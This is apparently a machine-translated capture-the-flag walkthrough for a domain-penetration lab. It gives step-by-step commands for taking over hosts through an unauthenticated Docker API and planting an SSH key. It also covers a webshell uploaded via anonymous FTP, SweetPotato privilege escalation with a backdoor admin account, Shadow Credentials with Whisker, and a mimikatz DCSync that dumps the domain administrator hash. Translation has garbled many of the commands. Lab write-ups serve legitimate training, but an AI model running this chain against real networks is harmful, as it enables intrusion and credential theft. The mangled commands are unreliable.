命令

不正は、中程度の難易度を持つ射撃範囲環境です。この課題を完了することで、プレイヤーはプロキシ転送、イントラネットスキャン、情報収集、特権エスカレーション、およびイントラネット浸透における横方向の動きの技術的方法を理解し、ドメイン環境のコア認証メカニズムの理解を強化し、ドメイン環境の浸透に興味深い技術的ポイントを習得するのに役立ちます。射撃場には3つのフラグがあり、さまざまなターゲットマシンに配布されています。

テクノロジー

FTP、特権標高、AD CS、Kerberos、ドメイン浸透

最初のフラグ

dockerは承認されていません



外部ネットワーク情報を通じて収集された、Dockerが許可されていないことがわかった

https://cloud.tencent.com/developer/article/1744943



ミラーを表示します

ミラーを表示します

Docker -H TCP3360 //47.92.7.138:2375画像 コンテナの閲覧



コンテナの閲覧

Docker -H TCP3360 //47.92.7.138:2375 PS -A  コンテナを起動し、ホストディスクを/MNTにマウントします



コンテナを起動し、ホストディスクを/MNTにマウントします

Docker -H TCP3360 //47.92.7.138:2375 RUN -IT -V/:/MNT -ENTRYPOINT/BIN/BASH/BASH UBUNTU:18.04



公開鍵を書きます

を生成します。 Enterを押した後、3つの相互作用があります。最初のものはファイル名で、デフォルトではID_RSAです。変更する必要がある場合は、ファイル名を自分で入力してください。 2番目と3番目は、パスワードと確認パスワードです。これは、将来公開キーを使用するときに入力するパスワードです。それらは通常設定されていません。強力なセキュリティニーズがある場合は、自分で設定できます。最後に、2つのファイルid_rsa、id_rsa.pubが生成されます。pubのエンディングは公開キーであり、もう1つは秘密鍵です

ssh-keygen -t rsa  ターゲットマシンホストの/root/.ssh/authorized_keysファイルに公開キーを書き込む

ターゲットマシンホストの/root/.ssh/authorized_keysファイルに公開キーを書き込む

cd /mnt/root/.ssh/

Echo 'SSH-RSA AAAAB3NZAC1YC2 ..' Authorized_Keys  秘密キーをローカルで直接SSHに直接ログインできます

秘密キーをローカルで直接SSHに直接ログインできます



フラグを調べて、旗がここにないように促します

フラグを調べて、旗がここにないように促します

mysql弱いパスワード



このマシンの開いたポートを表示します



netstat -aptn  履歴コマンドを確認し、MySQLパスワードが123456であることを確認します。実際、爆破することもできます。

履歴コマンドを確認し、MySQLパスワードが123456であることを確認します。実際、爆破することもできます。

履歴 アクセスmysqlデータベース

アクセスmysqlデータベース

mysql -uroot -p123456

MySQLショーデータベース。

mysqlは秘密を使用します。

MySQLは表を表示します。

mysql select * from f1agggg01から最初のフラグを取得します

secondフラグ

ハンドアロンの浸透

アップロードNPC設定プロキシ、FSCANスキャン172.22.7.0/24

172.22.7.67:8081オープン

172.22.7.13:80オープン

172.22.7.13:22オープン

172.22.7.67:445オープン

172.22.7.31:445オープン

172.22.7.67:21オープン

172.22.7.63360445オープン

172.22.7.67:80オープン

172.22.7.67:139オープン

172.22.7.31:139オープン

172.22.7.6:139オープン

172.22.7.31:135オープン

172.22.7.67:135オープン

172.22.7.6:135オープン

172.22.7.6:88オープン

172.22.7.13:2375オープン

[+] NetInfo:

[*] 172.22.7.6

[ - ] DC02

[ - ] 172.22.7.6

[*] 172.22.7.67 Xiaorang \ win-9bmcsg0s

[*] webtitle:33333333333333:200 len:27170 title:xxデコレーション

[+] NetInfo:

[*] 172.22.7.67

[ - ] win-9bmcsg0s

[ - ] 172.22.7.67

[+] NetInfo:

[*] 172.22.7.31

[ - ] ADCS

[ - ] 172.22.7.31

[*] 172.22.7.31 Xiaorang \ adcs

[*] 172.22.7.6 [+] DC Xiaorang \ dc02

[*] webtitle:333333333333333333:2375 code:404 len:29 title:none

[+] ftp: //172.22.7.67:213360anonymous



[ - ] 1-1p3201024310-l.zip

[ - ] 1-1p320102603c1.zip

[ - ] 1-1p320102609447.zip

[ - ] 1-1P320102615Q3.ZIP

[ - ] 1-1p320102621j7.zip

[ - ] 1-1p320102j30-l.zip

[*] webtitle:33333333333:200 code:200 len:703 title:iis windowsサーバー

[*] webtitle:3333333333333333:8081 code:200 len:4621 title33:会社管理バックエンド

[+] http://172.22.7.13:2375 POC-YAML-DOCKER-API-UNAOTORIZED-RCE

[+] http://172.22.7.67:8081/www.zip poc-yaml-backup-file

[+] http://172.22.7.13:2375 Poc-Yaml-go-pprof-Leak 010-3http://172.22.22.7.67:8081/www.zipバックアップ圧縮パッケージ。減圧後、ダウンロードフォルダーが匿名でログに記録されているFTPの共有ファイルと一致していることがわかりました



したがって、 したがって、WebShellはFTPを介してアップロードできます

したがって、WebShellはFTPを介してアップロードできます

シェルアドレス

シェルアドレス





http://172.22.7.67:8081/download/shell.asp  ジャガイモを直接使用して権利を増やし、sweetpotato.exeをアップロードします

ジャガイモを直接使用して権利を増やし、sweetpotato.exeをアップロードします

sweetpotato.exe -a 'whoami'  テスト後、3389が有効になります。アカウントを直接追加してログインします

テスト後、3389が有効になります。アカウントを直接追加してログインします

sweetpotato.exe -a 'ネットユーザーdevyn admin@123 /add'



sweetpotato.exe -a 'net localgroup管理者devyn /add'  Get Flag

Get Flag



ftp認定

この新しく作成されたユーザーはドメインコマンドを実行できないため、ドメインアカウントを照会してからPTHでログインする必要があることに注意してください。パスワードを見つけた場合は、直接ログインできます。実際、シェル内のMimikatzを直接実行してハッシュをつかむことができます。ここのリモートデスクトップは、CMDを使用して実行する方が便利です。



ドメインアカウントをrawったZhangfeng/fenzgtavf6en、ドメインアカウントで再度ログインするには、zhangfeng@xiaorang.labにユーザー名を入力する必要があることに注意してください。



shurd 3番目のフラグ

https://wiki.whoamianony.top/active-directory-methodology/shadow-credentials

次のアカウントには、MSDS-Keycredentiallinkプロパティへの書き込み許可があります。

ドメイン管理者アカウント主要な管理者グループアカウントエンタープライズキー管理者グループアカウントを備えたアクティブディレクトリのオブジェクトへの一般的または汎用ライターのアクセス許可は、主要な管理者グループのMSDS-KeycredentiallinkプロパティZhangfengアカウントへの書き込み権限を持っています。



ADDドメインコントローラーのMSDS-KeyCredentiAllinkプロパティへの影の資格情報

ADDドメインコントローラーのMSDS-KeyCredentiAllinkプロパティへの影の資格情報



whisker.exe add /target:dc02 $ /domain:xiaorang.lab /dc:dc02.xiaorang.lab  919追加の追加が成功した後、プログラムは証明書の認証に基づくTGTチケットを要求するコマンドを促します。プロンプトコマンドが最後に /PTTに追加されることに注意してください

919追加の追加が成功した後、プログラムは証明書の認証に基づくTGTチケットを要求するコマンドを促します。プロンプトコマンドが最後に /PTTに追加されることに注意してください



ドメインコントローラーアカウントには特権があり、Mimikatzを使用してDCSYNCを実行してドメインハッシュをエクスポートできます

ドメインコントローラーアカウントには特権があり、Mimikatzを使用してDCSYNCを実行してドメインハッシュをエクスポートできます



mimikatz.exe 'privilege:3360debug' 'lsadump:dcsync /domain:xiaorang.lab /user3360administrator'出口 00000000000000000000000000000000003360BF967C5A0F7256E2EABA589FBD29A382 ADIVISTORATOR@172.22.7.6

00000000000000000000000000000000003360BF967C5A0F7256E2EABA589FBD29A382 ADIVISTORATOR@172.22.7.6

元のリンク: https://zhuanlan.zhihu.com/p/581451146

元のリンク: https://zhuanlan.zhihu.com/p/581451146

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)